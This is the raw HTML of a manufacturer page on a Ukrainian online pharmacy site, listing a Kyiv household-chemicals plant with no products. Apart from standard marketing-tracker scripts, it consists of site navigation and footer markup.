

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://anc.ua/producers/kyyivs-kyy-eksperymental-nyy-zavod-pobutovoyi-khimiyi-tov
body_size: 13842
content:
<!DOCTYPE html><html  dir="ltr" lang="uk"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width"><title> ᐉ  Київський експериментальний завод побутової хімії ТОВ- усі товари виробника • Аптека Низьких Цін</title><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preconnect" href="https://storage.googleapis.com"><link rel="preconnect" href="https://static.anc.ua"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100..900;1,100..900&display=swap"><style>.skeletonCityName{border-radius:8px;height:17px;width:100px}</style><link rel="stylesheet" href="/_nuxt/entry.BJMOWIwv.css" crossorigin><link rel="stylesheet" href="/_nuxt/ProductCartModalEdk.C-GdPwZN.css" crossorigin><link rel="preload" as="image" href="https://storage.googleapis.com/static-storage/logo.svg"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/C7p-rmIp.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/Bp7FkWS9.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/CWdZoEW6.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/CykEEymd.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/B8Vv44sO.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/Bv9xMA-j.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/Cc-ZQJTV.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/BnhEJc0D.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/BylC1fdz.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/C7E4L2lK.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/B2FFeMZh.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/DlrznnMQ.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/DUbGBzRR.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/WtmvzSSg.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/DhD1ySZM.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/jQcPH67n.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/BCo6x5W8.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/DvhRjibc.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/aoUzEyuw.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/B1rC73tI.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/CgHldcTD.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/w-zj9evh.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/nX5lux_d.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/8Ab-hR5y.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/B7aKxRLB.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/VfCAvQSg.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/s-3ij6iJ.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/COGN_Y6M.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/bvt2IisS.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/CF6RG_66.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/D5ZkXn_5.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/B8YRp67R.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/dzwbuLL4.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/BjkkPd6Z.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/vovmURKm.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/BSBB5uco.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/ekR7rxoa.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/C_Ganjkw.js"><link rel="modulepreload" as="script" crossorigin href="/_nuxt/DZ18ZcCN.js"><link rel="preload" as="fetch" fetchpriority="low" crossorigin="anonymous" href="/_nuxt/builds/meta/6755527f-2101-4931-ae85-588e54aec494.json"><meta name="facebook-domain-verification" content="5e3d54zydqav4d46o3lesxxqxujp99"><meta name="google-site-verification" content="qFYt4xUEFEiZ7ULhVgOUDgQ6TDAybR9cAaMKvoC1v8U"><meta hid="og:image" property="og:image" content="https://anc.ua/favicon/favicon-196x196.png"><meta hid="og:image:width" property="og:image:width" content="200"><meta data-n-head="ssr" property="og:type" content="website"><meta hid="og:image:height" property="og:image:height" content="200"><meta hid="description" name="description" content=" Вся продукція 【Київський експериментальний завод побутової хімії ТОВ】  в Аптеці Низьких Цін  Пошук лікарських препаратів і онлайн резервування в найближчій аптеці"><meta property="og:site_name" content="https://anc.ua"><link rel="icon" type="image/x-icon" href="/favicon/favicon.ico"><link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png"><link rel="icon" type="image/png" sizes="128x128" href="/favicon/favicon-128.png"><link rel="icon" type="image/png" sizes="196x196" href="/favicon/favicon-196x196.png"><link rel="apple-touch-icon-precomposed" href="/favicon/apple-touch-icon-57x57.png" sizes="57x57"><link rel="apple-touch-icon-precomposed" href="/favicon/apple-touch-icon-60x60.png" sizes="60x60"><link rel="apple-touch-icon-precomposed" href="/favicon/apple-touch-icon-72x72.png" sizes="72x72"><link rel="apple-touch-icon-precomposed" href="/favicon/apple-touch-icon-76x76.png" sizes="76x76"><link rel="apple-touch-icon-precomposed" href="/favicon/apple-touch-icon-114x114.png" sizes="114x114"><link rel="apple-touch-icon-precomposed" href="/favicon/apple-touch-icon-120x120.png" sizes="120x120"><link rel="apple-touch-icon-precomposed" href="/favicon/apple-touch-icon-144x144.png" sizes="144x144"><link rel="apple-touch-icon-precomposed" href="/favicon/apple-touch-icon-152x152.png" sizes="152x152"><link name="application-name" content="&nbsp;"><link name="msapplication-TileColor" content="#FFFFFF"><link name="msapplication-TileImage" content="/favicon/mstile-144x144.png"><link name="msapplication-square70x70logo" content="/favicon/mstile-70x70.png"><link name="msapplication-square150x150logo" content="/favicon/mstile-150x150.png"><link name="msapplication-wide310x150logo" content="/favicon/mstile-310x150.png"><link name="msapplication-square310x310logo" content="/favicon/mstile-310x310.png"><script type="text/javascript" data-type="lazy">
    let isLoadEs = false
    // <!-- ESputnik -->
    function loadEs(){
      if (!isLoadEs) {
        isLoadEs = true
      } else {
        return
      }

       !function (t, e, c, n) {
       var s = e.createElement(c);
       s.async = 1, s.src = "https://statics.esputnik.com/scripts/" + n + ".js";
       var r = e.scripts[0];
       setTimeout(() => {r.parentNode.insertBefore(s, r);},1500)
       var f = function () {
         f.c(arguments);
       };
       f.q = [];
       f.c = function () {
         f.q.push(arguments);
       };
       t['eS'] = t['eS'] || f;
       }(window, document, 'script', 'ABB76748103E4322B10ED10120A263EA');


       eS('init', {TRACKING: true, RECOMS: true});

       (function(i,s,o,g,r,a,m) {
         i["esSdk"] = r;
         i[r] = i[r] || function() {
           (i[r].q = i[r].q || []).push(arguments)
         },
           a=s.createElement(o),
           m=s.getElementsByTagName(o)[0];
         a.async=1;
         a.src=g;
         setTimeout(() => {m.parentNode.insertBefore(a,m)},1500)
         }
       ) (window, document, "script", "https://esputnik.com/scripts/v1/public/scripts?apiKey=eyJhbGciOiJSUzI1NiJ9.[base64].EZM_555b_41zoSU7F4RhF7GIr72qVMdFig-YMekHspy7LCqTls8Es5XfzC-cstT1Ghg_YdeoyNmkg70MyJVpPg&domain=FDAE2FF6-9780-429A-A2A7-7D56A847A730", "es");
       es("pushOn");
    }
    // <!-- End ESputnik -->
</script><link hid="i18n-xd" rel="alternate" href="https://anc.ua/producers/kyyivs-kyy-eksperymental-nyy-zavod-pobutovoyi-khimiyi-tov" hreflang="x-default"><link hid="i18n-alt-uk" rel="alternate" href="https://anc.ua/producers/kyyivs-kyy-eksperymental-nyy-zavod-pobutovoyi-khimiyi-tov" hreflang="uk"><link hid="i18n-alt-ru" rel="alternate" href="https://anc.ua/ru/producers/kyyivs-kyy-eksperymental-nyy-zavod-pobutovoyi-khimiyi-tov" hreflang="ru"><link hid="i18n-can" rel="canonical" href="https://anc.ua/producers/kyyivs-kyy-eksperymental-nyy-zavod-pobutovoyi-khimiyi-tov"><meta property="og:url" content="https://anc.ua/producers/kyyivs-kyy-eksperymental-nyy-zavod-pobutovoyi-khimiyi-tov"><meta hid="i18n-og" property="og:locale" content="uk"><meta hid="i18n-og-alt-ru" property="og:locale:alternate" content="ru"><link hid="i18n-xd" rel="alternate" href="https://anc.ua/producers/kyyivs-kyy-eksperymental-nyy-zavod-pobutovoyi-khimiyi-tov" hreflang="x-default"><link hid="i18n-alt-uk" rel="alternate" href="https://anc.ua/producers/kyyivs-kyy-eksperymental-nyy-zavod-pobutovoyi-khimiyi-tov" hreflang="uk"><link hid="i18n-alt-ru" rel="alternate" href="https://anc.ua/ru/producers/kyyivs-kyy-eksperymental-nyy-zavod-pobutovoyi-khimiyi-tov" hreflang="ru"><meta property="og:title" content=" ᐉ  Київський експериментальний завод побутової хімії ТОВ- усі товари виробника • Аптека Низьких Цін"><meta property="og:description" content=" Вся продукція 【Київський експериментальний завод побутової хімії ТОВ】  в Аптеці Низьких Цін  Пошук лікарських препаратів і онлайн резервування в найближчій аптеці"><meta name="robots" content="noindex, nofollow"><script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна","item":"https://anc.ua"},{"@type":"ListItem","position":2,"name":"Виробники","item":"https://anc.ua/catalog/producers"},{"@type":"ListItem","position":3,"name":"Київський експериментальний завод побутової хімії ТОВ"}]}</script><script type="module" src="/_nuxt/C7p-rmIp.js" crossorigin></script><meta name="csrf-token" content="E7m+6cXZ8bdSVw77p3tVWA==:qgCpm95ODg4Ut/e162s3oNTvljnNuO4VfuHGNpgXOjtQ3FDdcH4MWLyxsm83UdQK"></head><body><div id="__nuxt"><!--[--><div><!--[--><div><header><div style="min-height:36px;" class="container row v-center-only space-between"><nav><ul class="row gap-20"><li class=""><a href="/discounts" class="" title="Акції">Акції</a></li><li class=""><a href="/dostupni-liky" class="" title="Доступні ліки">Доступні ліки</a></li><li class=""><a href="/map/kiyiv" class="" title="Мапа аптек">Мапа аптек</a></li><li class=""><a href="/drugs" class="" title="Довідник ліків">Довідник ліків</a></li><li class=""><a href="/ingredients" class="" title="Пошук ліків за діючою речовиною">Діючі речовини</a></li><li class=""><a href="/dostupni-liky" class="" title="Пошук ліків за діючою речовиною">Е-рецепт</a></li></ul></nav><div class="row gap-20 v-center-only"><a class="row gap-10" href="tel:5900"><img width="16px" height="16px" src="/images/icons/phone.svg" alt="Безкоштовна лінія"><span><b>5900</b> Безкоштовна лінія</span></a><div class="dropdown-container dropdown-location header-location"><div class="btn-dropdown btn-loc-size cursor-pointer"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" alt="location" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/location.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/location.svg 2x" class="margin-r-10" src="/_ipx/q_100&amp;s_16x16/images/icons/location.svg"><div class="btn-dropdown-text" id="cityNameEl" style="display:none;">м. Київ</div><div class="skeleton skeletonCityName" style=""></div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="10" height="10" alt="arrow down" data-nuxt-img srcset="/_ipx/q_100&amp;s_10x10/images/icons/arrow_down_16x16.svg 1x, /_ipx/q_100&amp;s_20x20/images/icons/arrow_down_16x16.svg 2x" class="margin-l-10 transition-all-04 rotateZ-180" src="/_ipx/q_100&amp;s_10x10/images/icons/arrow_down_16x16.svg"></div><!----><!----></div><div class="row"><!--[--><a href="/producers/kyyivs-kyy-eksperymental-nyy-zavod-pobutovoyi-khimiyi-tov" class="button text-uppercase col-vh padding-l-5 padding-r-5">ua</a><a href="/ru/producers/kyyivs-kyy-eksperymental-nyy-zavod-pobutovoyi-khimiyi-tov" class="button text-uppercase col-vh padding-l-5 padding-r-5 button-grey-text">ru</a><!--]--></div><button class="bg-blue-100 padding-5 border-radius-5"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/eye.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/eye.svg 2x" src="/_ipx/q_100&amp;s_16x16/images/icons/eye.svg"></button></div></div><div class="position-relative bg-yellow-3 padding-tb-15"><div class="container row v-center-only gap-30"><div class="row v-center"><a href="/" class="header-logo" id="logo" title="Аптека Низьких Цiн"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="185" height="60" alt="logo_little" data-nuxt-img srcset="https://storage.googleapis.com/static-storage/logo.svg 1x, https://storage.googleapis.com/static-storage/logo.svg 2x" class="es-push-prompt-init" src="https://storage.googleapis.com/static-storage/logo.svg"></a><nav><button class="button button-yellow-light text-size-16 weight-600 padding-10"><img src="/images/icons/catalog.svg" alt="catalog" width="24" height="24" class="margin-r-10"> Каталог товарів</button></nav></div><!--[--><div class="fixed height-full width-100 bg-blur-animation animation-show" style="left:0px;bottom:0px;z-index:40;background-color:#1C1E2450;"></div><div style="z-index: 0" class="header-search-wrapper"><div class="header-search-container search-container width-fill bg-white border-radius-10 padding-r-5"><input id="input-search" class="input-search width-fill text-size-16" type="text" name="headerSearch" value="" placeholder="Я шукаю..." autocomplete="off"><div class="row gap-5 v-center"><button style="display:none;" aria-label="clear" class="bg-grey padding-5 border-radius-5"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/ic_close_big.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/ic_close_big.svg 2x" src="/_ipx/q_100&amp;s_16x16/images/icons/ic_close_big.svg"></button><button aria-label="search" type="submit" class="bg-yellow-4 padding-10 border-radius-5"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/search.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/search.svg 2x" svg-inline src="/_ipx/q_100&amp;s_16x16/images/icons/search.svg"></button></div></div><!----><!----></div><!--]--><div class="row gap-20 v-center"><a href="/profile/history" class="row column v-center gap-5"><img width="26" height="32" src="/images/icons/ic_orders.svg" alt="Всі замовлення"><div class="text-size-11 text-weight-600">Всі замовлення</div></a><a href="/profile/favorites" class="row column v-center position-relative gap-5"><span class="counter" style="display:none;">0</span><img width="32" height="32" src="/images/icons/ic_favorites.svg" alt="Обране"><div class="text-size-11 text-weight-600">Обране</div></a><div class="dropdown-container hide-on-mobile"><div class="row column v-center gap-5"><img width="32" height="32" src="/images/icons/profile.svg" alt="Профіль"><div class="text-size-11 text-weight-600">Увійти</div></div><div class="dropdown-content-container padding-0 width-fit-content"><div class="row column"><div class="bg-yellow padding-10"><div class="row gap-5 v-center-only"><img src="/images/icons/user_cirlce.svg"><span class="text-weight-600">Увійти</span></div></div><button class="padding-10 row gap-5 v-center-only text-nowrap"><img src="/images/icons/exit.svg"><span>Вхід / Реєстрація</span></button></div></div></div><div class="dropdown-container"><div title="Кошик" class="row column v-center gap-5"><span></span><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="32" height="32" alt="Cart" data-nuxt-img srcset="/_ipx/q_100&amp;s_32x32/images/icons/cart-2.svg 1x, /_ipx/q_100&amp;s_64x64/images/icons/cart-2.svg 2x" src="/_ipx/q_100&amp;s_32x32/images/icons/cart-2.svg"><span class="text-size-11 text-weight-600">Кошик</span></div><!----></div></div><div class="header-categories" style="display:none;"><div class="header-categories-container container"><aside class="categories-container row"><ul class="categories-list row column gap-10 padding-tb-10"><li class="categories-item"><a href="/discounts" class="category-link row v-center-only space-between padding-tb-5 padding-l-15 padding-r-15" title="Акційні пропозиції"><div class="row gap-15 v-center-only"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="24" height="24" alt="fire" data-nuxt-img srcset="/_ipx/q_100&amp;s_24x24/images/icons/fire.svg 1x, /_ipx/q_100&amp;s_48x48/images/icons/fire.svg 2x" style="width:24px;height:24px;" src="/_ipx/q_100&amp;s_24x24/images/icons/fire.svg"><span class="">Акційні пропозиції</span></div></a></li><!--[--><li class="without-subcategory categories-item"><a href="/catalog/medikamenty-1" class="category-link row v-center-only space-between padding-tb-5 padding-l-15 padding-r-15" title="Медикаменти"><div class="row gap-15 v-center-only"><img src="https://storage.googleapis.com/static-storage/categories/category_2.svg" alt="Медикаменти" width="24" height="24"><span class="">Медикаменти</span></div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/arrow_right_4.svg 2x" class="" src="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg"></a><div class="subcategories-container"><!--[--><!--]--></div></li><li class="without-subcategory categories-item"><a href="/krasa" class="category-link row v-center-only space-between padding-tb-5 padding-l-15 padding-r-15" title="Краса та догляд"><div class="row gap-15 v-center-only"><img src="https://storage.googleapis.com/static-storage/categories/category_3.svg" alt="Краса та догляд" width="24" height="24"><span class="">Краса та догляд</span></div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/arrow_right_4.svg 2x" class="" src="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg"></a><div class="subcategories-container"><!--[--><!--]--></div></li><li class="without-subcategory categories-item"><a href="/catalog/detskie-tovary-mama-i-malysh-161" class="category-link row v-center-only space-between padding-tb-5 padding-l-15 padding-r-15" title="Дитячі товари (мама та малюк)"><div class="row gap-15 v-center-only"><img src="https://storage.googleapis.com/static-storage/categories/category_4.svg" alt="Дитячі товари (мама та малюк)" width="24" height="24"><span class="">Дитячі товари (мама та малюк)</span></div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/arrow_right_4.svg 2x" class="" src="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg"></a><div class="subcategories-container"><!--[--><!--]--></div></li><li class="without-subcategory categories-item"><a href="/catalog/vitaminy-i-bady-226" class="category-link row v-center-only space-between padding-tb-5 padding-l-15 padding-r-15" title="Вітаміни та бади"><div class="row gap-15 v-center-only"><img src="https://storage.googleapis.com/static-storage/categories/category_5.svg" alt="Вітаміни та бади" width="24" height="24"><span class="">Вітаміни та бади</span></div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/arrow_right_4.svg 2x" class="" src="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg"></a><div class="subcategories-container"><!--[--><!--]--></div></li><li class="without-subcategory categories-item"><a href="/catalog/ezhednevnaya-gigiena-297" class="category-link row v-center-only space-between padding-tb-5 padding-l-15 padding-r-15" title="Щоденна гігієна"><div class="row gap-15 v-center-only"><img src="https://storage.googleapis.com/static-storage/categories/category_6.svg" alt="Щоденна гігієна" width="24" height="24"><span class="">Щоденна гігієна</span></div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/arrow_right_4.svg 2x" class="" src="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg"></a><div class="subcategories-container"><!--[--><!--]--></div></li><li class="without-subcategory categories-item"><a href="/catalog/kosmeticheskie-sredstva-dlya-zdorovya-327" class="category-link row v-center-only space-between padding-tb-5 padding-l-15 padding-r-15" title="Косметичні засоби для здоров&#39;я"><div class="row gap-15 v-center-only"><img src="https://storage.googleapis.com/static-storage/categories/category_7.svg" alt="Косметичні засоби для здоров&#39;я" width="24" height="24"><span class="">Косметичні засоби для здоров&#39;я</span></div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/arrow_right_4.svg 2x" class="" src="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg"></a><div class="subcategories-container"><!--[--><!--]--></div></li><li class="without-subcategory categories-item"><a href="/catalog/medtehnika-i-tovary-medicinskogo-naznacheniya-344" class="category-link row v-center-only space-between padding-tb-5 padding-l-15 padding-r-15" title="Медтехніка та товари медичного призначення"><div class="row gap-15 v-center-only"><img src="https://storage.googleapis.com/static-storage/categories/category_8.svg" alt="Медтехніка та товари медичного призначення" width="24" height="24"><span class="">Медтехніка та товари медичного призначення</span></div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/arrow_right_4.svg 2x" class="" src="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg"></a><div class="subcategories-container"><!--[--><!--]--></div></li><li class="without-subcategory categories-item"><a href="/catalog/tovary-dlya-zdorovya-419" class="category-link row v-center-only space-between padding-tb-5 padding-l-15 padding-r-15" title="Товари для здоров&#39;я"><div class="row gap-15 v-center-only"><img src="https://storage.googleapis.com/static-storage/categories/category_9.svg" alt="Товари для здоров&#39;я" width="24" height="24"><span class="">Товари для здоров&#39;я</span></div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/arrow_right_4.svg 2x" class="" src="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg"></a><div class="subcategories-container"><!--[--><!--]--></div></li><li class="without-subcategory categories-item"><a href="/catalog/tovary-dlya-doma-i-semi-462" class="category-link row v-center-only space-between padding-tb-5 padding-l-15 padding-r-15" title="Товари для оселі та родини"><div class="row gap-15 v-center-only"><img src="https://storage.googleapis.com/static-storage/categories/category_10.svg" alt="Товари для оселі та родини" width="24" height="24"><span class="">Товари для оселі та родини</span></div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/arrow_right_4.svg 2x" class="" src="/_ipx/q_100&amp;s_16x16/images/icons/arrow_right_4.svg"></a><div class="subcategories-container"><!--[--><!--]--></div></li><!--]--></ul><!----></aside></div></div></div></div><!----><!----><div class="hide-fav-info favorites-info row v-center"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="24" height="24" alt="star_on" data-nuxt-img srcset="/_ipx/q_100&amp;s_24x24/images/icons/star_on.svg 1x, /_ipx/q_100&amp;s_48x48/images/icons/star_on.svg 2x" class="margin-r-15" src="/_ipx/q_100&amp;s_24x24/images/icons/star_on.svg"><!----><!----><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="24" height="24" alt="close" data-nuxt-img srcset="/_ipx/q_100&amp;s_24x24/images/icons/close.svg 1x, /_ipx/q_100&amp;s_48x48/images/icons/close.svg 2x" class="margin-l-15" src="/_ipx/q_100&amp;s_24x24/images/icons/close.svg"></div></header><button style="" class="custom-sender-connect-button"><div class="custom-sender-connect-button-logo"><span></span></div></button></div><div id="kwizbot_widget"></div><!--]--></div><main><!--[--><div class="nuxt-loading-indicator" style="position:fixed;top:0;right:0;left:0;pointer-events:none;width:auto;height:3px;opacity:0;background:#fd0;background-size:Infinity% auto;transform:scaleX(0%);transform-origin:left;transition:transform 0.1s, height 0.4s, opacity 0.4s;z-index:999999;"></div><main><div class="breadcrumbs-block"><nav class="container"><ul class="row v-center-only"><li style="" class="hide-on-mobile breadcrumbs-block-item"><a href="/" class=""><img src="/images/icons/home.svg" alt="home"></a></li><!--[--><!--]--><!--[--><li class="breadcrumbs-block-item row space-around"><div class="row breadcrumbs-item text-weight-700-s text-size-14"><a href="/producers" class="b" title="Виробники">Виробники</a></div></li><li class="hide-on-mobile breadcrumbs-block-item row space-around"><span class="hide-on-mobile">Київський експериментальний завод побутової хімії ТОВ</span></li><!--]--></ul></nav></div><div class="container df"><section class="manufacturer"><div class="manufacturer--header"><div class="row space-between"><div class="manufacturer--header-content"><div class="manufacturer--title"><h1> Київський експериментальний завод побутової хімії ТОВ</h1></div><p class="manufacturer--subtitle">Київський експериментальний завод побутової хімії ТОВ</p></div><div class="manufacturer--img-box"><img src="https://storage.googleapis.com/static-storage/producers/placeholder.png" alt="Київський експериментальний завод побутової хімії ТОВ" class="manufacturer--img"></div></div></div><div class="manufacturer--main"><p class="manufacturer--count-wrap"><span class="manufacturer--count-title">Товарів:</span><span class="manufacturer--count">0</span></p><div class="row row-wrap row-item-margin-15"><!--[--><!--]--></div><!----><!----></div></section></div></main><!--]--></main><div><footer id="footer" class="padding-b-50 padding-b-75-s"><div class="bg-yellow-2 padding-tb-20 margin-b-50"><div class="container row gap-10 v-center-only space-between column-s"><div class="row gap-20 v-center-only"><div class="text-size-18 text-weight-600 hide-on-mobile">Мобільний додаток від АНЦ</div><a href="https://apps.apple.com/ua/app/%D0%BB%D0%B0%D0%B9%D0%BA-%D0%B0%D0%BD%D1%86/id1500561460?l=ru" target="_blank" title="App Store" rel="nofollow noopener"><img src="/images/general/appstore_ua.svg" loading="lazy" width="132" height="42" alt="AppStore"></a><a href="https://play.google.com/store/apps/details?id=ua.aptekanizkihcen" target="_blank" title="Google Play" rel="nofollow noopener"><img src="/images/general/google-play_ua.svg" svg-inline loading="lazy" width="132" height="42" alt="Google Play"></a></div><div class="row gap-20 v-center-only"><div class="text-size-18 text-weight-600 hide-on-mobile">Спробуйте наш Viber-бот</div><a href="https://tinyurl.com/TPKOmni" target="_blank" title="Viber" rel="nofollow noopener"><img src="/images/general/Viber_ua.svg" svg-inline alt="AppGallery" loading="lazy"></a><a href="https://t.me/anc_ua_bot" target="_blank" title="telegram" rel="nofollow noopener"><img src="/images/general/telegram.svg" svg-inline width="132" height="42" alt="AppGallery" loading="lazy"></a></div></div></div><div class="container row column-s"><div class="col-1-6 col-1-1-s row column row-space-line-only-s"><div class="row v-center-only space-between margin-b-15"><div class="text-weight-700 text-size-12-s text-uppercase">Про компанію</div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" alt="arrow_down" loading="lazy" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/arrow_down.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/arrow_down.svg 2x" class="show-on-mobile collapse-button-rotate-img" src="/_ipx/q_100&amp;s_16x16/images/icons/arrow_down.svg"></div><nav><ul class="row column gap-10"><li class="margin-tb-10-s"><a href="/about_us" class="text-size-12-s" title="Про нас">Про нас</a></li><li class="margin-tb-10-s"><a href="/litsenzii" class="text-size-12-s" title="Ліцензії партнерів">Ліцензії партнерів</a></li><li class="margin-tb-10-s" style=""><a href="/map/kiyiv" class="text-size-12-s">Мапа аптек</a></li><li class="margin-tb-10-s"><a href="/contacts" class="text-size-12-s" title="Контакти">Контакти</a></li><li class="margin-tb-10-s"><a href="/career" class="text-size-12-s" title="Вакансії">Вакансії</a></li><li class="margin-tb-10-s"><a href="/rules" class="text-size-12-s" title="Політика конфіденціальності"><span>Політика <br> конфіденційності</span></a></li><li class="margin-tb-10-s"><a href="/awards" class="text-size-12-s" title="Наші нагороди">Наші нагороди</a></li><li class="margin-tb-10-s"><a href="/our-team" class="text-size-12-s" title="Наша команда"> Наша команда </a></li><li class="margin-tb-10-s"><a href="/comments" class="text-size-12-s" title="Відгуки про компанію">Відгуки про компанію</a></li><li class="margin-tb-10-s"><a href="/media" class="text-size-12-s" title="ЗМІ про нас">ЗМІ про нас</a></li></ul></nav></div><div class="col-1-6 col-1-1-s row column row-space-line-only-s padding-t-15-s"><div class="row v-center-only space-between margin-b-15"><div class="text-weight-700 text-size-12-s text-uppercase">Клієнтам</div><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" alt="arrow_down" loading="lazy" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/arrow_down.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/arrow_down.svg 2x" class="show-on-mobile collapse-button-rotate-img" src="/_ipx/q_100&amp;s_16x16/images/icons/arrow_down.svg"></div><nav><ul class="row column gap-10"><li class="margin-tb-10-s"><a href="/discounts" class="text-size-12-s" title="Акції">Акції</a></li><li class="margin-tb-10-s"><a href="/blog" class="text-size-12-s" title="Блог">Блог</a></li><li class="margin-tb-10-s"><a href="/loyalty-program" class="text-size-12-s" title="Програма лояльності">Програма лояльності</a></li><li class="margin-tb-10-s"><a href="/symptoms" class="text-size-12-s" title="Симптоми та хвороби">Симптоми та хвороби</a></li><li class="margin-tb-10-s"><a href="/oferta" class="text-size-12-s" title="Договір оферти">Договір оферти</a></li><li class="margin-tb-10-s"><a href="/communication" class="text-size-12-s" title="Аптека у смартфоні">Аптека 